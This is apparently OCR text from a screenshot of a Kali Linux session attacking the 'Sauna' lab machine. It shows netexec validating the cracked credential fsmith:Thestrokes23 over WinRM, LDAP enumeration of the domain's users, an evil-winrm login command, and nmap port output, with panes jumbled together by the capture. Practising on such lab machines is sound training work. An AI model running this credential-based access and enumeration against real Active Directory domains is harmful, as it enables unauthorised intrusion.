 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows Server 2022 Windows 10 x64 My Computer kali-linux-2025.1c-vmwar...
1 2 3 4 10.10.14.58 14:11
root@kali: ~/Sauna/AD-Username-Generator
root@kali: ~/Sauna/AD-Username-Generator root@kali: /opt/tools/privesc root@kali: ~
WINRM 10.129.95.180 5985 SAUNA [*] Windows 10 / Server 2019 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.alg
orithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.129.95.180 5985 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23 (Pwn3d!)
(root㉿kali)-[~/Sauna/AD-Username-Generator]
# netexec ldap $target -u 'fsmith' -p 'Thestrokes23' --users
LDAP 10.129.95.180 389 SAUNA [*] Windows 10 / Server 2019 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
LDAP 10.129.95.180 389 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23
LDAP 10.129.95.180 389 SAUNA [*] Enumerated 6 domain users: EGOTISTICAL-BANK.LOCAL
LDAP 10.129.95.180 389 SAUNA -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.129.95.180 389 SAUNA Administrator 2021-07-26 12:16:16 0 Built-in account for administering the compute
r/domain
LDAP 10.129.95.180 389 SAUNA Guest <never> 0 Built-in account for guest access to the compu
ter/domain
LDAP 10.129.95.180 389 SAUNA krbtgt 2020-01-23 00:45:30 0 Key Distribution Center Service Account
LDAP 10.129.95.180 389 SAUNA HSmith 2020-01-23 00:54:34 0
LDAP 10.129.95.180 389 SAUNA FSmith 2020-01-23 11:45:19 0
LDAP 10.129.95.180 389 SAUNA svc_loanmgr 2020-01-24 18:48:31 0
(root㉿kali)-[~/Sauna/AD-Username-Generator]
# evil-winrm -i $target
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
o return to your computer, move the mouse pointer outside or press Ctrl+Alt.